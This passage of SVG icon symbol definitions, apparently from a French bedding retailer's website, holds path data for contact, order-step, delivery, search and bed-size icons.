3.9 3.9v85.3c0 2.8 2.3 5.2 5.2 5.2H256c2.8 0 5.2-2.3 5.2-5.2V77.1c0-2.1 1.7-3.9 3.9-3.9h27.3c2.8 0.1 5.2-2.2 5.3-5.1 0-1.4-0.5-2.8-1.6-3.8L233.2 1.5c-1-1-2.3-1.5-3.6-1.5 -1.4 0-2.7 0.6-3.7 1.5L163 64.4c-2 2-2.1 5.3-0.1 7.3C163.9 72.7 165.2 73.2 166.6 73.2z"/>
	</symbol>
	
	<symbol id="svg-phone" viewBox="0 0 40 40.1">
		<path d="M31.6 24.8c-0.8-0.9-1.8-1.3-2.9-1.3 -1 0-2 0.4-2.9 1.3l-2.7 2.7c-0.2-0.1-0.4-0.2-0.7-0.3 -0.3-0.2-0.6-0.3-0.8-0.4 -2.5-1.6-4.8-3.7-7-6.3 -1.1-1.3-1.8-2.5-2.3-3.6 0.7-0.6 1.3-1.3 2-1.9 0.2-0.2 0.5-0.5 0.7-0.7 1.8-1.8 1.8-4.1 0-5.9l-2.3-2.3c-0.3-0.3-0.5-0.5-0.8-0.8 -0.5-0.5-1-1.1-1.6-1.6C9.6 2.7 8.7 2.3 7.6 2.3s-2 0.4-2.9 1.2c0 0 0 0 0 0L1.9 6.5C0.8 7.6 0.2 8.9 0 10.4c-0.2 2.5 0.5 4.8 1.1 6.3 1.4 3.7 3.4 7.1 6.5 10.8 3.7 4.4 8.2 7.9 13.2 10.4 1.9 0.9 4.5 2 7.4 2.2 0.2 0 0.4 0 0.5 0 2 0 3.6-0.7 4.9-2.1 0 0 0 0 0 0 0.4-0.5 0.9-1 1.5-1.5 0.4-0.3 0.7-0.7 1.1-1.1 0.8-0.9 1.3-1.9 1.3-2.9 0-1-0.4-2.1-1.3-2.9L31.6 24.8zM34.7 33.7C34.6 33.7 34.6 33.7 34.7 33.7c-0.3 0.4-0.7 0.7-1 1 -0.5 0.5-1.1 1.1-1.6 1.7 -0.9 0.9-1.9 1.3-3.2 1.3 -0.1 0-0.3 0-0.4 0 -2.5-0.2-4.8-1.1-6.6-2 -4.8-2.3-9-5.6-12.5-9.8 -2.9-3.5-4.8-6.7-6.1-10.1 -0.8-2.1-1.1-3.7-0.9-5.3 0.1-1 0.5-1.8 1.2-2.5l2.9-2.9c0.4-0.4 0.9-0.6 1.3-0.6 0.5 0 1 0.3 1.2 0.6 0 0 0 0 0 0 0.5 0.5 1 1 1.5 1.5C10.7 7 11 7.3 11.2 7.6l2.3 2.3c0.9 0.9 0.9 1.7 0 2.6 -0.2 0.2-0.5 0.5-0.7 0.7 -0.7 0.7-1.4 1.4-2.1 2.1 0 0 0 0 0 0 -0.7 0.7-0.6 1.4-0.4 1.9 0 0 0 0.1 0 0.1 0.6 1.5 1.4 2.8 2.7 4.5l0 0c2.3 2.9 4.8 5.1 7.5 6.8 0.3 0.2 0.7 0.4 1 0.6 0.3 0.2 0.6 0.3 0.8 0.4 0 0 0.1 0 0.1 0.1 0.3 0.1 0.6 0.2 0.8 0.2 0.7 0 1.1-0.4 1.3-0.6l2.9-2.9c0.3-0.3 0.7-0.6 1.3-0.6 0.5 0 1 0.3 1.2 0.6 0 0 0 0 0 0l4.7 4.7C35.5 31.9 35.5 32.8 34.7 33.7zM21.6 9.5c2.2 0.4 4.2 1.4 5.8 3s2.6 3.6 3 5.8c0.1 0.6 0.6 0.9 1.1 0.9 0.1 0 0.1 0 0.2 0 0.6-0.1 1-0.7 0.9-1.3 -0.5-2.7-1.7-5.1-3.7-7.1S24.7 7.7 22 7.3c-0.6-0.1-1.2 0.3-1.3 0.9C20.6 8.8 21 9.4 21.6 9.5zM40 17.7c-0.8-4.4-2.8-8.4-6-11.6s-7.2-5.3-11.6-6c-0.6-0.1-1.2 0.3-1.3 0.9 -0.1 0.6 0.3 1.2 0.9 1.3 3.9 0.7 7.5 2.5 10.4 5.4 2.9 2.9 4.7 6.5 5.4 10.4 0.1 0.6 0.6 0.9 1.1 0.9 0.1 0 0.1 0 0.2 0C39.7 18.9 40.1 18.3 40 17.7z"/>
	</symbol>
	
	<symbol id="svg-addr" viewBox="0 0 70.8 80">
		<path d="M60.4 10.4C53.7 3.7 44.8 0 35.4 0S17 3.7 10.4 10.4C3.7 17 0 25.9 0 35.4 0 52 11.7 66.4 27.8 70l7.5 10 7.5-10C59.1 66.5 70.8 52 70.8 35.4 70.8 25.9 67.1 17 60.4 10.4L60.4 10.4zM35.4 6.7c15.7 0 28.5 12.8 28.5 28.5S51.1 63.7 35.4 63.7 6.9 51 6.9 35.2 19.7 6.7 35.4 6.7zM53.7 38.5L49.6 31h0v-6.9c0-1.4-1.1-2.6-2.6-2.6H23.7c-1.4 0-2.6 1.1-2.6 2.6V31h0L17 38.5 53.7 38.5 53.7 38.5 53.7 38.5zM26.3 28.5c0-0.8 0.7-1.5 1.5-1.5h14.8c1 0 1.8 0.8 1.8 1.8v0.3c0 1-0.8 1.8-1.8 1.8H28.1c-1 0-1.8-0.8-1.8-1.8L26.3 28.5 26.3 28.5zM22.9 31h2.5c0.6 0.9 1.6 1.4 2.7 1.4h14.5c1.1 0 2.1-0.5 2.7-1.4h2.5l3.3 6H19.6L22.9 31zM53.9 39.7v7c0 1.2-1 2.2-2.2 2.2H19.1c-1.2 0-2.2-1-2.2-2.2v-7H53.9L53.9 39.7z"/>
	</symbol>
	
	<symbol id="svg-email" viewBox="0 0 80 60">
		<path d="M73.3 0H6.7C3 0 0 3 0 6.7v46.7C0 57 3 60 6.7 60h66.7c3.7 0 6.7-3 6.7-6.7V6.7C80 3 77 0 73.3 0zM6.7 3.3h66.7c0.2 0 0.5 0.1 0.7 0.1 -5.8 5.3-24.9 22.8-31.6 28.8 -0.5 0.5-1.4 1-2.4 1s-1.9-0.6-2.4-1C30.9 26.3 11.7 8.8 6 3.5 6.2 3.4 6.4 3.3 6.7 3.3zM3.3 53.3V6.7c0-0.3 0.1-0.6 0.2-0.9 4.4 4 17.8 16.3 26.4 24.1C21.3 37.3 8 50 3.5 54.2 3.4 53.9 3.3 53.6 3.3 53.3zM73.3 56.7H6.7c-0.3 0-0.5-0.1-0.8-0.2 4.6-4.4 18-17.1 26.5-24.4 1.1 1 2.1 1.9 2.9 2.6 1.4 1.2 3 1.9 4.7 1.9s3.3-0.7 4.7-1.9c0.8-0.7 1.8-1.6 2.9-2.6 8.5 7.3 21.9 20 26.5 24.4C73.8 56.6 73.6 56.7 73.3 56.7zM76.7 53.3c0 0.3-0.1 0.6-0.2 0.9C72 50 58.7 37.3 50.1 29.9c8.7-7.9 22-20.1 26.4-24.1 0.1 0.3 0.2 0.6 0.2 0.9V53.3z"/>
	</symbol>
	
	<symbol id="svg-step-commande" viewBox="0 0 46 61.1">
		<path d="M45.9 47.4c0-2.2-1.8-4-4-4 -0.6 0-1.3 0.2-1.8 0.5 -0.7-1.4-2-2.3-3.6-2.3 -0.6 0-1.3 0.2-1.8 0.4 -0.6-1.4-2-2.3-3.6-2.3 -0.5 0-1 0.1-1.5 0.3v-5.3c0-2.2-1.8-4-4-4s-4 1.8-4 4v10.5l-1.4 0c-2.2 0-4 1.8-4 4l0 3.3H3.7c-0.6 0-1.2-0.5-1.2-1.2V10H0v41.4c0 2 1.6 3.7 3.7 3.7h12.6v2.1l2.2 4 2.2-1.2 -1.9-3.5 0-7.2c0-0.8 0.7-1.5 1.5-1.5l1.4 0v8.1h2.5V34.7c0-0.8 0.7-1.5 1.5-1.5 0.8 0 1.5 0.7 1.5 1.5v15.7h2.5v-6.7c0-0.8 0.7-1.5 1.5-1.5 0.8 0 1.5 0.7 1.5 1.5v6.7h2.5v-4.9c0-0.8 0.7-1.5 1.5-1.5 0.8 0 1.5 0.7 1.5 1.5v4.9h2.5v-3.1c0-0.8 0.7-1.5 1.5-1.5s1.5 0.7 1.5 1.5l0 13.2H46L45.9 47.4zM2.5 3.7C2.5 3 3 2.5 3.7 2.5h5.1V4c0 2 1.6 3.7 3.7 3.7h9.9c2 0 3.7-1.6 3.7-3.7V2.5h5.4c0.6 0 1.2 0.5 1.2 1.2v36h2.5v-36c0-2-1.6-3.7-3.7-3.7H3.7C1.6 0 0 1.6 0 3.7v5.2h2.5V3.7zM11.3 2.5h12.2V4c0 0.6-0.5 1.2-1.2 1.2h-9.9c-0.6 0-1.2-0.5-1.2-1.2V2.5zM25.9 21.3l2-8.7c0.1-0.4 0-0.6-0.1-0.8 -0.2-0.2-0.4-0.4-0.8-0.4h-0.4 -0.3v0H10.1L10 11C9.8 9.5 8.5 8.4 7 8.4H5.8c-0.6 0-1 0.4-1 1s0.4 1 1 1l1.2 0c0.5 0 1 0.4 1 0.9l1.7 13.3c0.2 1.3 1.2 2.4 2.6 2.6 0 0-0.1 0-0.1 0 -1.1 0-2.1 0.9-2.1 2.1 0 1.1 0.9 2.1 2.1 2.1 1.1 0 2.1-0.9 2.1-2.1 0-1-0.8-1.9-1.7-2 0.1 0 0.1 0 0.2 0h8.3c-1 0.2-1.7 1-1.7 2 0 1.1 0.9 2.1 2.1 2.1 1.1 0 2.1-0.9 2.1-2.1 0-1-0.7-1.8-1.7-2h0.3c0.6 0 1-0.4 1-1s-0.4-1-1-1h-9.4c-0.6 0-1-0.4-1-0.9l0-0.4h11C24.2 23.9 25.5 22.8 25.9 21.3zM12.2 29.2c0 0-0.1 0-0.1-0.1 0 0 0.1-0.1 0.1-0.1C12.3 29 12.3 29.1 12.2 29.2 12.3 29.2 12.3 29.2 12.2 29.2zM21.4 29C21.4 29 21.5 29.1 21.4 29c0.1 0.1 0.1 0.2 0 0.2C21.4 29.2 21.3 29.2 21.4 29 21.3 29.1 21.3 29 21.4 29zM11.4 22L11.4 22l-1.1-8.6c1.1 0 4.4 0 7.8 0 2.4 0 4.3 0 5.6 0 0.8 0 1.4 0 1.8 0 0.1 0 0.2 0 0.2 0L24 20.9v0c-0.1 0.7-0.7 1.1-1.4 1.1H11.4z"/><rect x="6.3" y="34.4" width="9.7" height="2.5"/><rect x="6.3" y="38" width="9.7" height="2.5"/><rect x="6.3" y="41.6" width="9.7" height="2.5"/>
	</symbol>
	
	<symbol id="svg-step-dormez" viewBox="0 0 49 61.1">
		<path d="M47.9 28.7c-0.9-0.7-2.2-0.6-3.1 0 -1.5 1.1-3.1 2-4.8 2.6 -1.9-1.9-4.4-3-7.1-3h-2.6c-0.2-1.3-1-2.5-2.1-3.3 -1.3-0.9-3.1-1.1-4.6-0.6l-4.3 1.6c-3.1-3.5-4.8-7.9-4.8-12.5 0-2.6 0.5-5.2 1.5-7.5 0.5-1.1 0.2-2.3-0.7-3 -0.9-0.8-2.1-0.9-3-0.3C4.9 7.2 0.4 14.8 0 23.3c0 0.3 0.1 0.6 0.3 0.9 0.2 0.2 0.5 0.4 0.8 0.4 0.7 0 1.2-0.5 1.2-1.1C2.7 15.7 6.8 8.8 13.4 4.9c0 0 0.2-0.1 0.3 0 0.1 0.1 0.1 0.2 0.1 0.3 -1.1 2.7-1.7 5.5-1.7 8.5 0 5.5 2.2 10.7 6 14.7 0.7 0.7 1.4 1.3 2.1 1.9 1 0.8 1.6 2 1.6 3.3v13.2C11.9 45.4 4 37.5 2.6 27.6c0-0.1 0-0.2 0-0.3 0-0.3-0.2-0.6-0.4-0.8 -0.2-0.2-0.6-0.3-0.9-0.2 -0.7 0.1-1.1 0.7-1 1.3 0 0.1 0 0.2 0 0.3C1 33.3 3.6 38.4 7.6 42.3c3.9 3.8 9 6.2 14.3 6.9v9.1c0 1.6 1.3 2.9 2.9 2.9H29c4 0 7.3-3.3 7.3-7.3v-0.4h0.8c2 0 3.9-1.1 4.9-2.8 0.2-0.3 0.2-0.6 0.1-0.9 -0.1-0.3-0.3-0.6-0.5-0.7 -0.6-0.3-1.3-0.2-1.6 0.4 -0.6 1-1.7 1.7-2.9 1.7h-0.8v-7.1c0-0.7-0.5-1.2-1.2-1.2 -0.7 0-1.2 0.5-1.2 1.2v9.9c0 2.7-2.2 4.9-4.9 4.9h-4.2c-0.3 0-0.5-0.2-0.5-0.5V33.6c0-2-0.9-3.9-2.5-5.1 -0.2-0.1-0.4-0.3-0.5-0.4l3.3-1.2c0.8-0.3 1.7-0.2 2.4 0.3 0.7 0.5 1.1 1.3 1.1 2.2v8.1c0 0.7 0.5 1.2 1.2 1.2s1.2-0.5 1.2-1.2v-6.6h2.5c4.2 0 7.6 3.4 7.6 7.6V46c0 0.7 0.5 1.2 1.2 1.2 0.7 0 1.2-0.5 1.2-1.2v-4.2c2.8-2.9 4.9-6.4 6-10.2C49.2 30.5 48.8 29.4 47.9 28.7zM46.6 30.9c-0.8 2.6-2.1 5.1-3.8 7.3 0-1.7-0.5-3.4-1.4-4.9 1.7-0.7 3.3-1.6 4.7-2.7 0 0 0.2-0.1 0.3 0C46.7 30.7 46.6 30.9 46.6 30.9zM29.5 13.9c-0.2 0.2-0.3 0.5-0.3 0.8 0 0.7 0.5 1.2 1.2 1.2h1.8l-2.5 4c-0.3 0.5-0.3 1 0 1.5 0.3 0.5 0.8 0.8 1.3 0.8h3.4c0.7 0 1.2-0.5 1.2-1.2 0-0.7-0.5-1.2-1.2-1.2h-1.8l2.5-4c0.3-0.5 0.3-1 0-1.5s-0.8-0.8-1.3-0.8h-3.4C30 13.5 29.7 13.6 29.5 13.9zM25.3 2.4h1.8l-2.5 4c-0.3 0.5-0.3 1 0 1.5 0.3 0.5 0.8 0.8 1.3 0.8h3.4c0.7 0 1.2-0.5 1.2-1.2 0-0.7-0.5-1.2-1.2-1.2h-1.8l2.5-4c0.3-0.5 0.3-1 0-1.5C29.7 0.3 29.2 0 28.7 0h-3.4c-0.7 0-1.2 0.5-1.2 1.2S24.7 2.4 25.3 2.4zM40.9 8.3h1.8l-2.5 4c-0.3 0.5-0.3 1 0 1.5 0.3 0.5 0.8 0.8 1.3 0.8h3.4c0.7 0 1.2-0.5 1.2-1.2 0-0.7-0.5-1.2-1.2-1.2H43l2.5-4c0.3-0.5 0.3-1 0-1.5C45.3 6.3 44.8 6 44.2 6h-3.4c-0.7 0-1.2 0.5-1.2 1.2S40.2 8.3 40.9 8.3z"/>
	</symbol>
	
	<symbol id="svg-step-livraison" viewBox="0 0 94 59.5">
		<path d="M87.4 25.2L85 15.5c0.7-0.1 1.2-0.7 1.2-1.4v-1.6c0-3.4-2.8-6.2-6.2-6.2H68.9V3c0-1.7-1.4-3-3-3H9.3c-1.7 0-3 1.4-3 3v26.7c0 0.8 0.7 1.5 1.5 1.5 0.8 0 1.5-0.7 1.5-1.5V3c0-0.1 0-0.1 0.1-0.1h56.5c0.1 0 0.1 0 0.1 0.1v26.7c0 0.8 0.7 1.5 1.5 1.5 0.8 0 1.5-0.7 1.5-1.5v-1.7h17.4c0 0 0 0 0 0 0 0 0 0 0 0 2.1 0 4 1.4 4.6 3.3h-4.6c-0.8 0-1.5 0.7-1.5 1.5V36c0 2.5 2.1 4.6 4.6 4.6h1.7v6.5h-3.8c-1.3-3.7-4.7-6.3-8.8-6.3s-7.5 2.6-8.8 6.3h-0.7V36c0-0.8-0.7-1.5-1.5-1.5 -0.8 0-1.5 0.7-1.5 1.5v11.1H35.4c-1.3-3.7-4.7-6.3-8.8-6.3s-7.5 2.6-8.8 6.3H9.3c-0.1 0-0.1 0-0.1-0.1v-3.2h6.4c0.8 0 1.5-0.7 1.5-1.5 0-0.8-0.7-1.5-1.5-1.5H1.5c-0.8 0-1.5 0.7-1.5 1.5 0 0.8 0.7 1.5 1.5 1.5h4.8V47c0 1.7 1.4 3 3 3h8c0 0 0 0.1 0 0.1 0 5.1 4.2 9.3 9.3 9.3s9.3-4.2 9.3-9.3c0 0 0-0.1 0-0.1h33.2c0 0 0 0.1 0 0.1 0 5.1 4.2 9.3 9.3 9.3s9.3-4.2 9.3-9.3c0 0 0-0.1 0-0.1h4.8c0.8 0 1.5-0.7 1.5-1.5V32.9C94 29 91.1 25.8 87.4 25.2zM68.9 9.2H80c1.8 0 3.2 1.5 3.2 3.2v0.1H68.9V9.2zM68.9 25.1v-9.6H82l2.4 9.6H68.9zM26.6 56.5c-3.5 0-6.4-2.9-6.4-6.4s2.9-6.4 6.4-6.4c3.5 0 6.4 2.9 6.4 6.4S30.1 56.5 26.6 56.5zM78.4 56.5c-3.5 0-6.4-2.9-6.4-6.4s2.9-6.4 6.4-6.4c3.5 0 6.4 2.9 6.4 6.4S81.9 56.5 78.4 56.5zM91.1 37.7h-1.7c-0.9 0-1.7-0.7-1.7-1.7v-1.7h3.3V37.7zM37.7 42.3c0 0.8 0.7 1.5 1.5 1.5h22c0.8 0 1.5-0.7 1.5-1.5 0-0.8-0.7-1.5-1.5-1.5h-22C38.3 40.8 37.7 41.5 37.7 42.3zM4.6 37.5h18.8c0.8 0 1.5-0.7 1.5-1.5 0-0.8-0.7-1.5-1.5-1.5H4.6c-0.8 0-1.5 0.7-1.5 1.5C3.1 36.8 3.8 37.5 4.6 37.5zM49.1 14.6L36 27.6l-6.8-6.8c-0.6-0.6-1.5-0.6-2.1 0 -0.6 0.6-0.6 1.5 0 2.1l7.8 7.8c0.3 0.3 0.7 0.4 1 0.4 0.4 0 0.8-0.1 1-0.4l14.1-14.1c0.6-0.6 0.6-1.5 0-2.1C50.6 14 49.7 14 49.1 14.6z"/><circle cx="26.6" cy="50.1" r="3"/><circle cx="78.4" cy="50.1" r="3"/>
	</symbol>
	
	<symbol id="svg-tag" viewBox="0 0 100 100">
		<polygon points="100 50 92.8 54.8 98.8 61.1 90.7 64.2 95.1 71.7 86.5 72.9 89.1 81.2 80.4 80.4 81.2 89.1 72.9 86.5 71.7 95.1 64.2 90.7 61.1 98.8 54.8 92.8 50 100 45.2 92.8 38.9 98.8 35.8 90.7 28.3 95.1 27.1 86.5 18.8 89.1 19.6 80.4 10.9 81.2 13.5 72.9 4.9 71.7 9.3 64.2 1.2 61.1 7.2 54.8 0 50 7.2 45.2 1.2 38.9 9.3 35.8 4.9 28.3 13.5 27.1 10.9 18.8 19.6 19.6 18.8 10.9 27.1 13.5 28.3 4.9 35.8 9.3 38.9 1.2 45.2 7.2 50 0 54.8 7.2 61.1 1.2 64.2 9.3 71.7 4.9 72.9 13.5 81.2 10.9 80.4 19.6 89.1 18.8 86.5 27.1 95.1 28.3 90.7 35.8 98.8 38.9 92.8 45.2 "/>
	</symbol>
	
	<symbol id="svg-map" viewBox="0 0 18 18">
		<path d="M18 0L0 10.1l5.8 2.1 8.9-8.3L7.9 13l0 0 0 0v5l3.2-3.8 4.1 1.5L18 0z"/>
	</symbol>
	
	<symbol id="svg-search" viewBox="0 0 768 768">
		<path d="M513.3 507.4c-1.1 0.8-2.1 1.8-3.2 2.8s-1.9 2-2.8 3.2c-40.3 38.8-95 62.7-155.4 62.7-61.9 0-117.8-25-158.4-65.6s-65.6-96.5-65.6-158.4 25-117.8 65.6-158.4 96.5-65.6 158.4-65.6 117.8 25 158.4 65.6 65.6 96.5 65.6 158.4c0 60.4-23.8 115.1-62.7 155.4zM694.6 649.4l-117.6-117.6c39.4-49.3 63-111.8 63-179.8 0-79.5-32.3-151.6-84.4-203.6s-124.1-84.4-203.6-84.4-151.6 32.3-203.6 84.4-84.4 124.1-84.4 203.6 32.3 151.6 84.4 203.6 124.1 84.4 203.6 84.4c68 0 130.5-23.6 179.8-63l117.6 117.6c12.5 12.5 32.8 12.5 45.2 0s12.5-32.8 0-45.2z"/>
	</symbol>
	
	<symbol id="svg-grandeur-simple" viewBox="0 0 25.1 28">
		<path d="M12.5 14.5c4 0 7.3-3.3 7.3-7.3S16.5 0 12.5 0 5.3 3.3 5.3 7.3 8.5 14.5 12.5 14.5zM25 20.3c-0.2-0.5-0.4-0.9-0.7-1.3 -1.5-2.2-3.7-3.6-6.3-3.9 -0.3 0-0.7 0-0.9 0.2 -1.3 1-2.9 1.5-4.6 1.5S9.3 16.3 8 15.3C7.7 15.1 7.4 15 7 15.1c-2.5 0.3-4.8 1.8-6.3 3.9 -0.3 0.4-0.5 0.9-0.7 1.3C0 20.5 0 20.8 0.1 21c0.3 0.4 0.6 0.9 0.9 1.3 0.4 0.6 0.9 1.1 1.5 1.7 0.4 0.4 1 0.9 1.5 1.3C6.4 27 9.4 28 12.5 28s6.1-1 8.6-2.9c0.5-0.4 1-0.8 1.5-1.3 0.5-0.5 1-1 1.5-1.7 0.3-0.4 0.6-0.8 0.9-1.3C25.1 20.8 25.1 20.5 25 20.3z"/>
	</symbol>
	
	<symbol id="svg-grandeur-simple-xl" viewBox="0 0 25.1 28">
		<path d="M12.5 14.5c4 0 7.3-3.3 7.3-7.3S16.5 0 12.5 0 5.3 3.3 5.3 7.3 8.5 14.5 12.5 14.5zM12.2 21.6l-2.1-5.1c-0.8-0.2-1.5-0.6-2.2-1.1C7.7 15.1 7.4 15 7 15.1c-2.5 0.3-4.8 1.8-6.3 3.9 -0.3 0.4-0.5 0.9-0.7 1.3C0 20.5 0 20.8 0.1 21c0.3 0.4 0.6 0.9 0.9 1.3 0.4 0.6 0.9 1.1 1.5 1.7 0.4 0.4 1 0.9 1.5 1.3 1.8 1.4 3.9 2.3 6.1 2.6L12.2 21.6zM23.7 22.7c0.1-0.1 0.2-0.3 0.3-0.4 0.3-0.4 0.6-0.8 0.9-1.3 0.2-0.2 0.2-0.4 0.1-0.6 -0.2-0.5-0.4-0.9-0.7-1.3 -0.2-0.3-0.4-0.5-0.6-0.8L23.7 22.7 23.7 22.7zM11.4 28l2.3-6.4 -2.2-5.5H14l1.3 3.2 1.1-3.2h2.2l-2.1 6.2 2.3 5.7h-2.5l-1.5-3.5L13.6 28H11.4zM19.7 28V16.1h2.6v10.1h2.7V28L19.7 28 19.7 28z"/><polygon points="13.7 21.6 11.5 16.1 11.5 16.1 13.7 21.6 11.4 28 "/>
	</symbol>
	
	<symbol id="svg-grandeur-double" viewBox="0 0 35.6 28">
		<path d="M23.1 0.9c1.7 0 3.3 0.7 4.5 1.9 1.2 1.2 1.9 2.8 1.9 4.5s-0.7 3.3-1.9 4.5c-1.2 1.2-2.8 1.9-4.5 1.9s-3.3-0.7-4.5-1.9c-1.2-1.2-1.9-2.8-1.9-4.5s0.7-3.3 1.9-4.5C19.8 1.6 21.4 0.9 23.1 0.9M23.1 0c-4 0-7.3 3.3-7.3 7.3s3.3 7.3 7.3 7.3 7.3-3.3 7.3-7.3S27.1 0 23.1 0L23.1 0zM17.8 16c0.1 0 0.1 0 0.2 0.1l0 0 0 0c1.5 1.1 3.3 1.7 5.1 1.7 1.9 0 3.6-0.6 5.1-1.7l0 0 0 0c0 0 0.1 0 0.2 0 0 0 0 0 0.1 0 1.1 0.2 2.2 0.5 3.1 1.2 1 0.6 1.8 1.4 2.5 2.4v0 0c0.2 0.3 0.4 0.7 0.6 1 -0.2 0.4-0.5 0.7-0.8 1.1l0 0 0 0c-0.4 0.6-0.9 1.1-1.4 1.5 -0.4 0.4-0.9 0.8-1.4 1.2 -2.3 1.8-5.1 2.7-8.1 2.7 -2.9 0-5.7-0.9-8.1-2.7 -0.5-0.4-1-0.8-1.4-1.2l0 0 0 0c-0.5-0.5-0.9-1-1.3-1.5v0 0c-0.2-0.3-0.5-0.7-0.7-1.1 0.2-0.4 0.4-0.8 0.6-1.1l0 0 0 0C13.4 17.6 15.4 16.3 17.8 16L17.8 16 17.8 16C17.8 16 17.8 16 17.8 16L17.8 16M17.8 15.1c-0.1 0-0.1 0-0.2 0 -2.5 0.3-4.8 1.8-6.3 3.9 -0.3 0.4-0.5 0.9-0.7 1.3 -0.1 0.2-0.1 0.4 0 0.6 0.3 0.4 0.6 0.9 0.9 1.3 0.4 0.6 0.9 1.1 1.5 1.7 0.4 0.4 1 0.9 1.5 1.3C17 27 20 28 23.1 28s6.1-1 8.6-2.9c0.5-0.4 1-0.8 1.5-1.3 0.5-0.5 1-1 1.5-1.7 0.3-0.4 0.6-0.8 0.9-1.3 0.2-0.2 0.2-0.4 0.1-0.6 -0.2-0.5-0.4-0.9-0.7-1.3 -1.5-2.2-3.7-3.6-6.3-3.9 0 0-0.1 0-0.2 0 -0.3 0-0.6 0.1-0.8 0.2 -1.3 1-2.9 1.5-4.6 1.5 -1.6 0-3.2-0.5-4.6-1.5C18.3 15.2 18.1 15.1 17.8 15.1L17.8 15.1zM12.5 14.5c4 0 7.3-3.3 7.3-7.3S16.5 0 12.5 0 5.3 3.3 5.3 7.3 8.5 14.5 12.5 14.5zM25 20.4c-0.2-0.5-0.4-0.9-0.7-1.3 -1.5-2.2-3.7-3.6-6.3-3.9 -0.3 0-0.7 0-0.9 0.2 -1.3 1-2.9 1.5-4.6 1.5S9.3 16.3 8 15.3C7.7 15.1 7.4 15 7 15.1c-2.5 0.3-4.8 1.8-6.3 3.9 -0.3 0.4-0.5 0.9-0.7 1.3 -0.1 0.2-0.1 0.4 0 0.6 0.3 0.4 0.6 0.9 0.9 1.3 0.4 0.6 0.9 1.1 1.5 1.7 0.4 0.4 1 0.9 1.5 1.3C6.4 27 9.4 28 12.5 28s6.1-1 8.6-2.9c0.5-0.4 1-0.8 1.5-1.3 0.5-0.5 1-1 1.5-1.7 0.3-0.4 0.6-0.8 0.9-1.3C25.1 20.8 25.1 20.5 25 20.4z"/>
	</symbol>
	
	<symbol id="svg-grandeur-queen" viewBox="0 0 32.5 28">
		<path d="M29.1 25.8H3.4c-0.6 0-1.1 0.5-1.1 1.1 0 0.6 0.5 1.1 1.1 1.1h25.8c0.6 0 1.1-0.5 1.1-1.1C30.2 26.3 29.7 25.8 29.1 25.8zM9.7 10.6c1.9-0.2 3.3-1.1 3.9-2.7 -3.3 0.3-6.1 1.2-7.8 2.3 0.8 0.3 1.7 0.4 2.6 0.4C8.9 10.7 9.3 10.7 9.7 10.6L9.7 10.6zM22.8 10.6c0.4 0 0.8 0.1 1.2 0.1 0.9 0 1.8-0.1 2.6-0.4 -1.7-1.2-4.5-2-7.8-2.3C19.5 9.5 20.8 10.4 22.8 10.6L22.8 10.6zM31.8 3.4c-1.6 0.6-2.1 2.8-2.1 2.8s-2.1 0.6-2.1 1.7 2.1 1.7 2.1 1.7c-0.5 0.7-1.2 1.3-2 1.6 -1.6 0.7-3.3 0.9-5 0.6 -1-0.1-2-0.4-2.9-1 -1-0.7-1.8-1.7-2.1-2.9 -0.2-0.6-0.3-1.1-0.3-1.7 0 0 2.7-0.6 2.7-1.7s-2.1-1.7-2.1-1.7 0-2.2-1.6-2.8c-1.6 0.6-1.6 2.8-1.6 2.8s-2.1 0.6-2.1 1.7 2.7 1.7 2.7 1.7c0 0.6-0.1 1.2-0.3 1.7 -0.5 1.5-1.8 3.5-5 3.9 -1.7 0.2-3.4 0-5-0.6 -0.8-0.3-1.5-0.9-2-1.6C2.9 9.5 5 9 5 7.8S2.8 6.2 2.8 6.2 2.3 3.9 0.7 3.4C0.2 3.2 0 3.7 0 4.1c0 1.3 0.2 2.5 0.5 3.8 0.4 1.9 0.8 3.8 1.3 5.6 0.3 1.3 1.3 6.1 1.3 11.1 0.1 0 0.2 0 0.3 0h25.8c0.1 0 0.2 0 0.3 0 0-5.9 1-9.8 1.3-11.1 0.5-1.9 1-3.7 1.3-5.6 0.3-1.2 0.5-2.5 0.5-3.8C32.5 3.7 32.3 3.2 31.8 3.4zM16.2 22.5c-1.8 0-3.3-2.1-3.3-4.7s1.5-4.7 3.3-4.7 3.3 2.1 3.3 4.7S18.1 22.5 16.2 22.5z"/>
	</symbol>
	
	<symbol id="svg-grandeur-king" viewBox="0 0 32.5 28">
		<path d="M30.2 26.9c0-0.6-0.5-1.1-1.1-1.1H3.4c-0.6 0-1.1 0.5-1.1 1.1S2.7 28 3.4 28h25.8C29.7 28 30.2 27.5 30.2 26.9zM29.1 18.5H3.4c-0.6 0-1.1 0.5-1.1 1.1 0 0.6 0.5 1.1 1.1 1.1h25.8c0.6 0 1.1-0.5 1.1-1.1C30.2 19 29.7 18.5 29.1 18.5zM9.7 10.6c1.9-0.2 3.3-1.1 3.9-2.7 -3.3 0.3-6.1 1.2-7.8 2.3 0.8 0.3 1.7 0.4 2.6 0.4C8.9 10.7 9.3 10.7 9.7 10.6L9.7 10.6zM22.8 10.6c0.4 0 0.8 0.1 1.2 0.1 0.9 0 1.8-0.1 2.6-0.4 -1.7-1.2-4.5-2-7.8-2.3C19.5 9.5 20.8 10.4 22.8 10.6L22.8 10.6zM31.8 3.4c-1.6 0.6-2.1 2.8-2.1 2.8s-2.1 0.6-2.1 1.7 2.1 1.7 2.1 1.7c-0.5 0.7-1.2 1.3-2 1.6 -1.6 0.7-3.3 0.9-5 0.6 -1-0.1-2-0.4-2.9-1 -1-0.7-1.8-1.7-2.1-2.9 -0.2-0.6-0.3-1.1-0.3-1.7 0 0 2.7-0.6 2.7-1.7s-2.1-1.7-2.1-1.7 0-2.2-1.6-2.8c-1.6 0.6-1.6 2.8-1.6 2.8s-2.1 0.6-2.1 1.7 2.7 1.7 2.7 1.7c0 0.6-0.1 1.2-0.3 1.7 -0.5 1.5-1.8 3.5-5 3.9 -1.7 0.2-3.4 0-5-0.6 -0.8-0.3-1.5-0.9-2-1.6C2.9 9.5 5 9 5 7.8S2.8 6.2 2.8 6.2 2.3 3.9 0.7 3.4C0.2 3.2 0 3.7 0 4.1c0 1.3 0.2 2.5 0.5 3.8 0.4 1.9 0.8 3.8 1.3 5.6 0.3 1.3 0.8 2.6 1.3 3.9 0.1 0 0.2 0 0.3 0h25.8c0.1 0 0.2 0 0.3 0 0.5-1.3 1-2.6 1.3-3.9 0.5-1.9 1-3.7 1.3-5.6 0.3-1.2 0.5-2.5 0.5-3.8C32.5 3.7 32.3 3.2 31.8 3.4L31.8 3.4zM3.4 21.8v2.8h25.8v-2.8H3.4zM7.3 23.8c-0.2 0-0.3-0.1-0.3-0.3s0.1-0.3 0.3-0.3 0.3 0.1 